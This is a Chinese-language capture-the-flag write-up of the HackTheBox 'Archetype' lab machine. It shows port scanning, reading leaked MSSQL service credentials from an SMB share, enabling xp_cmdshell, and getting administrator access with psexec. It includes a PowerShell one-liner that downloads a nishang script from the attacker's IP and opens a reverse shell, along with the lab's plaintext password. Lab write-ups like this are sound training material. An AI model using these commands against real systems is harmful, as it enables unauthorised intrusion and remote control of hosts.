HackTheBox-Archetype
目录
前期工作

对靶机进行扫描nmap -A 10.10.10.27
-
445/tcp端口,用于Windows系统的共享文件夹
-
1433/tcp端口,用于MSSQL端口
首先对445端口的共享文件夹进行查看

smbclient -N -L 10.10.10.27
尝试对文件夹内的内容进行读取

prod.dtsConfig文件内容为
|
|
可以知道用户名为ARCHETYPE\sql_svc,而密码为M3g4c0rp123
xp_cmdshell获取user权限
用https://github.com/SecureAuthCorp/impacket下的examples/mssqlclient.py进行数据库连接
python mssqlclient.py ARCHETYPE/[email protected] -windows-auth

用SELECT IS_SRVROLEMEMBER('sysadmin')查看当前权限
|
|

当前权限为sysadmin
开启xp_cmdshell
网络状况

在C:\Users\sql_svc\Desktop\找到user flag


用nishang反弹shell
xp_cmdshell "powershell IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.16.45:8000/Invoke-PowerShellTcp.ps1\");Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.45 -port 8080"

获取root权限

psexec连接服务器

手动开了3389但是连不上??
在C:\Users\Administrator\Desktop\找到root flag